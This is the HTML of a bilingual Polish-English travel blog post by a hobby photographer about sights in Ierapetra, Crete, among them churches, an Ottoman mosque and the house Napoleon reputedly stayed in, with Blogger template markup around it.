src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXSO-aT_JxvpbuN7hl4ytd3Upv4UpMa5jxaneptokW3MLby8ZtUzcLCPfehi4g-Utwkw24bRGXMzWtAHLXNfZi0-sOG22l4yiYWZkBrQ9JmMLVI5CNGbPJY6CPw-d5DtXnM2TSxvtGm3s/w640-h428/DSC_0876-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcvW9IytlRIaqLNetw659PLS6PULy3RsuoAlR12wf7SWEkXY01Z7YusFNd4E5pbGBj_SB-Oov342A430Xh3yEbDFJxG6A5Db5di8NVO3OuQ8pAy8OlW08NPEddK6HthT6QH87Z4HsNUiw/s700/DSC_0903-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcvW9IytlRIaqLNetw659PLS6PULy3RsuoAlR12wf7SWEkXY01Z7YusFNd4E5pbGBj_SB-Oov342A430Xh3yEbDFJxG6A5Db5di8NVO3OuQ8pAy8OlW08NPEddK6HthT6QH87Z4HsNUiw/w640-h428/DSC_0903-01.jpeg" width="640" /></a></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jmaFS23B8OUHEBd52pLJxdJWQSuVdfg1AKGJ3CAcur7ahr7WXrmIAhFpYIrbz2UOZ2U48lCTgSzbEKf7oYBiHnaG9jfXn2CA8RbPEO7nrkBHUnvht6JeQFyrbY1PwIxpVFIW-Td8R4Q/s687/DSC_0910-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="459" data-original-width="687" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jmaFS23B8OUHEBd52pLJxdJWQSuVdfg1AKGJ3CAcur7ahr7WXrmIAhFpYIrbz2UOZ2U48lCTgSzbEKf7oYBiHnaG9jfXn2CA8RbPEO7nrkBHUnvht6JeQFyrbY1PwIxpVFIW-Td8R4Q/w640-h428/DSC_0910-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLbCpuJABslBEVQ0M8itldzmHYqBq4YeAqgIFoMYTKm0ahJ2-6ZtgqZC6mBJARKxbbYtm15u3eGqpltz4xjRXEoEWBNywEW3qvR5jEyPNmKWy7wobrUdhoFTE3YyRrrg8EQaHi2rj19jc/s700/DSC_0873-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLbCpuJABslBEVQ0M8itldzmHYqBq4YeAqgIFoMYTKm0ahJ2-6ZtgqZC6mBJARKxbbYtm15u3eGqpltz4xjRXEoEWBNywEW3qvR5jEyPNmKWy7wobrUdhoFTE3YyRrrg8EQaHi2rj19jc/w640-h428/DSC_0873-01.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">Lubię oglądać kościoły, a w Ierapetra jest ich kilka :</span></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLRqp8r3mMlUmq-zP0JIQWAoF0ZmuY5v8LLxJNZvHumvthENCoKgh3fH1tF_G52azXYXxNQYRxyR7ue8_ZID4Oh5xOOiWr8WjADTh6bkGtJSoH5-ecIU1tLOn60vKfjM-y3yxFwHy0amk/s682/DSC_0737-02.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="455" data-original-width="682" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLRqp8r3mMlUmq-zP0JIQWAoF0ZmuY5v8LLxJNZvHumvthENCoKgh3fH1tF_G52azXYXxNQYRxyR7ue8_ZID4Oh5xOOiWr8WjADTh6bkGtJSoH5-ecIU1tLOn60vKfjM-y3yxFwHy0amk/w640-h428/DSC_0737-02.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqHnu5AHzoNJOEQjMJCqqhFBOQsXCgXNzFkk0UOd1gTQaHQ8vZHUfURonJ1if-GHizIn_ZAOeUm-a8Z-75IoeP2Qv-LxIunZ1TEJxNh7TMN_RpHDsQb5s6bX6fZS4Xr0nSgZ4PSTAiZgY/s700/DSC_0892-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqHnu5AHzoNJOEQjMJCqqhFBOQsXCgXNzFkk0UOd1gTQaHQ8vZHUfURonJ1if-GHizIn_ZAOeUm-a8Z-75IoeP2Qv-LxIunZ1TEJxNh7TMN_RpHDsQb5s6bX6fZS4Xr0nSgZ4PSTAiZgY/w640-h428/DSC_0892-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-LKb8zHLTzW3HAJ8iIuoz9XBFI7NrbQ-RIPJIFdxR3TcETtSSeqZJCXHNtaOZ6C62w9yoBmyV-2azngsE3Y4-6pRMPUQ3xNMa1v-iycVutG480KL1-yMwwkK7ZnA25o-MImV0ngGK6JE/s680/DSC_0934-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="453" data-original-width="680" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-LKb8zHLTzW3HAJ8iIuoz9XBFI7NrbQ-RIPJIFdxR3TcETtSSeqZJCXHNtaOZ6C62w9yoBmyV-2azngsE3Y4-6pRMPUQ3xNMa1v-iycVutG480KL1-yMwwkK7ZnA25o-MImV0ngGK6JE/w640-h426/DSC_0934-01.jpeg" width="640" /></a></div><span style="text-align: left;">Znajduje się tu także osmański meczet 'Tzami' i fontanna, zbudowane pod koniec XIX wieku.&nbsp;</span></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_xoWrsdcDEfsLLOAkjMKAWMrIkjuzWcMPjWyW4rbCmtWRPz5Y_9Dv6gCkm_ESit84ZCgRQH4O0xDVTALGhKNjl1plAud3fSjfV4ankVnmH5AKyJCETObwJldHz5xXXJqa0TOSg7M5100/s700/DSC_0918-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_xoWrsdcDEfsLLOAkjMKAWMrIkjuzWcMPjWyW4rbCmtWRPz5Y_9Dv6gCkm_ESit84ZCgRQH4O0xDVTALGhKNjl1plAud3fSjfV4ankVnmH5AKyJCETObwJldHz5xXXJqa0TOSg7M5100/w428-h640/DSC_0918-01.jpg" width="428" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">Trochę nam zajęło czasu znalezienie 'domu Napoleona', ale uprzejma sprzedawczyni wyjaśniła nam, gdzie dokładnie iść. Nie ma żadnej tabliczki na budynku, więc przyjrzyjcie się zdjęciu :) Zgodnie z przekazem zatrzymał się tu Napoleon w 1798 roku w drodze do Egiptu.&nbsp;</span></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-1iOasJKR5R6FR-95PLscn-xwFmwhKmNrEUY1EwHiIBF6pxLw6Rtm8VteZSAZ4IPN2PZizugV5E09G9gxfW1Z_btOPJORQTj0oz7_RKytH-JbCFB7Xd8kG9cqZsDmBp4IcdbHKJ1EpH4/s700/DSC_0909-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-1iOasJKR5R6FR-95PLscn-xwFmwhKmNrEUY1EwHiIBF6pxLw6Rtm8VteZSAZ4IPN2PZizugV5E09G9gxfW1Z_btOPJORQTj0oz7_RKytH-JbCFB7Xd8kG9cqZsDmBp4IcdbHKJ1EpH4/w428-h640/DSC_0909-01.jpeg" width="428" /></a></div><span style="text-align: left;">Z rzeczy praktycznych: jak wspomniałam, budynek policji znajduje się niedaleko portu. Szpital natomiast mieści się w centrum miasta, a naprzeciwko niego całodobowa apteka. Ierapetra jest niewielkie, ale stanowi dobrą bazę wypadową, by zwiedzać południową część Krety.&nbsp;</span></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;"><br /></span></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;"><br /></span></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;"><br /></span></div><div class="separator" style="clear: both; text-align: justify;"><span style="font-family: Lobster; text-align: left;">Linked to:&nbsp;<a href="http://inspiredsundaymeme.blogspot.com/" target="_blank">InSPIREd Sunday</a>,&nbsp;<a href="http://mersad-photography.blogspot.com/" target="_blank">Through My Lens</a>,&nbsp;<a href="https://magicalmysticalteacher.wordpress.com/" target="_blank">Blue Monday</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/" target="_blank">Random-osity</a>,&nbsp;<a href="https://backroadstraveller.blogspot.com/" target="_blank">Tuesday's Treasures</a>,&nbsp;<a href="http://ourworldtuesdaymeme.blogspot.com/" target="_blank">Our World Tuesday</a>,&nbsp;<a href="http://nicholasjv.blogspot.com/" target="_blank">Travel Tuesday</a>,&nbsp;<a href="http://bethere2day.com/" target="_blank">bethere2day</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/?m=1" target="_blank">Wednesday Around The World</a>,&nbsp;<a href="http://image-in-ing.blogspot.com/?m=1" target="_blank">Image-In-Ing</a>,<a href="http://www.stonecottageadventures.com/" target="_blank">Tuesdays with a Twist</a>,&nbsp;<a href="https://peabea.blogspot.com/?m=1" target="_blank">Pictorial Tuesday</a>,&nbsp;<a href="http://sharonrwagner.blogspot.com/" target="_blank">Travel Photos</a>,&nbsp;<a href="https://myworldthrumycameralens.blogspot.com/" target="_blank">Wednesday Around The World</a>,&nbsp;<a href="http://itsasmalltownlife.blogspot.com/" target="_blank">Thankful Thursday</a>,&nbsp;<a href="https://www.lifeonchickadeelane.com/" target="_blank">Wordless Wednesday on Chickadee Lane</a>,&nbsp;<a href="http://skyley.blogspot.com/" target="_blank">Skywatch Friday</a>,&nbsp;<a href="https://blackandwhiteweekend.blogspot.com/" rel="nofollow">Black And White Weekend</a>.&nbsp;</span></div><p><br /></p>

</div>
</span>
</div><script type='text/javascript'>var y="https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html";rm("p7569452123933752254")</script>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ierapetra,+Kreta,+Grecja@35.0118955,25.7407452&z=10' target='_blank'>Ierapetra, Kreta, Grecja</a>
</span>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html'>
Ierapetra. Co zobaczyć w najbardziej wysuniętym na południe Europy mieście? ********** Ieraptera. What to see in the southernmost town of Europe? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span></a>
<b>on</b>
<abbr class='published timeago' title='2021-07-18T23:37:00+02:00'>Sunday, July 18, 2021</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>                          &#160; Language #1 - Read in English &#160;&#160;&#160;&#160;&#160;              Language #2 - Czytaj po polsku     Ierapetra is a small town lo...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-18T23:37:00+02:00'>Sunday, July 18, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html#comment-form' onclick=''>
24 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=7569452123933752254&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7569452123933752254&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7569452123933752254&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7569452123933752254&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7569452123933752254&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7569452123933752254&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/_Grecja' rel='tag'>_Grecja</a>,
<a href='https://klarascottage.blogspot.com/search/label/_Kreta' rel='tag'>_Kreta</a>,
<a href='https://klarascottage.blogspot.com/search/label/B%26W' rel='tag'>B&amp;W</a>,
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>,
<a href='https://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' rel='tag'>Notatki z Podróży</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ierapetra,+Kreta,+Grecja@35.0118955,25.7407452&z=10' target='_blank'>Ierapetra, Kreta, Grecja</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://klarascottage.blogspot.com/search?updated-max=2021-08-22T00:11:00%2B02:00&amp;max-results=11&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://klarascottage.blogspot.com/search?updated-max=2021-07-18T23:37:00%2B02:00&amp;max-results=11' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://klarascottage.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://klarascottage.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s1600/Bez+nazwy-1.jpg" imageanchor="1" /><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s320/Bez+nazwy-1.jpg" width="320" height="320" data-original-width="1600" data-original-height="1600" />"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">	Hi, my name is Klara. I'm happy and... hobby photographer. I love flying by plane and travelling by train. Walking and photographing are my favourite pastimes.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2018/05/u-for-unsual-morning.html'>
<img alt='U for Unsual morning' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxS2H5kPfA_I11AFknX22jgxLzj-mdM73ylMdslt93NW1w6Q-lMi7j8wcxAWAwfQs-_KEFCjV7VCpDGcbDNb8Ye_rGX_x8NjokG7jUlm42quPTHzCm2WyUbJglsZfmFypWSn7OyBT9V7c/s72-c/AGA_6219.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2018/05/u-for-unsual-morning.html'>U for Unsual morning</a></div>
<div class='item-snippet'>It was Unusual forenoon. The sea was calm and the thermometer at 8 o&#39;clock in the morning was showing 28C degrees. Perfect time for rela...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html'>
<img alt='Ierapetra. Co zobaczyć w najbardziej wysuniętym na południe Europy mieście? ********** Ieraptera. What to see in the southernmost town of Europe? ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbDgGD13SMLYrbovPgcBHdspqUEFGopRD0_noEtDRFuR45yAawFfBCUWbvEgIWLY4k5tHeaJAPYdz6HYUsDTYl_sNvVphOUxpp2kaw71kPXFaXWrZ7ycGNEAqC1sTgeiIwVWwTehnbRWk/s72-w640-c-h428/DSC_0883-01.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html'>Ierapetra. Co zobaczyć w najbardziej wysuniętym na południe Europy mieście? ********** Ieraptera. What to see in the southernmost town of Europe? </a></div>
<div class='item-snippet'>                          &#160; Language #1 - Read in English &#160;&#160;&#160;&#160;&#160;              Language #2 - Czytaj po polsku     Ierapetra is a small town lo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2021/11/wrocaw-co-zobaczylismy-wrocaw-what-we.html'>
<img alt='Wrocław - co zobaczyliśmy ************* Wrocław - what we saw' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_UzU_AHufMnvtFAWAmlXh_m86beuU3VRDbgKAoK1O8muus3mWEOPivmQeMVq-1CIKV22N08aeqHuvEao74WwNxpH5K_Y20tU35qtwsSimjk5UNRh2VZiJ4P1cAGEpuGviqaxYP9S_0U/s72-w640-c-h426/DSC_1682.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2021/11/wrocaw-co-zobaczylismy-wrocaw-what-we.html'>Wrocław - co zobaczyliśmy ************* Wrocław - what we saw</a></div>
<div class='item-snippet'>                          &#160; Language #1 - Read in English &#160;&#160;&#160;&#160;&#160;              Language #2 - Czytaj po polsku     Wrocław - what we saw. I don...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/l-for-lighthouse.html'>
<img alt='L for Lighthouse' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK0sQMJoou9h-B93jQIXlxjFS5tTPIYAZK_BoAYqOEJhY8Is7_23lPNqffPpYPO7JholTs4I3Wnm4ot9nXqLoOy2iDPCNEEV36adN4kw9nQV3IzQBxFNS-AAD0hXAtvlStYSag6-eagSk/s72-c/DSC_9789.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/l-for-lighthouse.html'>L for Lighthouse</a></div>
<div class='item-snippet'> The lighthouse, which you can see in the picture, was built in 1945. But in Kolobrzeg, light has been used for navigation since 1666. Throu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2020/09/sanktuarium-na-gorze-cheskiej-koszalin.html'>
<img alt='Sanktuarium Przymierza' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwam3j9HstIA0oioNGadNpPDAzG9s9PIioGFCkmZL5VDm3Z8xtYTN7qRr4TUTtLu8QSZSPya8fvhNGUM1Vlw_A6mnFbFi92spDAjobn9X8cOrBb0nYjEFOvriSY5UWHfjAorXM8SE3WyA/s72-w416-c-h625/DSC_6906.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2020/09/sanktuarium-na-gorze-cheskiej-koszalin.html'>Sanktuarium Przymierza</a></div>
<div class='item-snippet'>                          &#160; Language #1 - Read in English &#160;&#160;&#160;&#160;&#160;              Language #2 - Czytaj po polsku     &#160;&#39;Chełmska Hill is one o...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
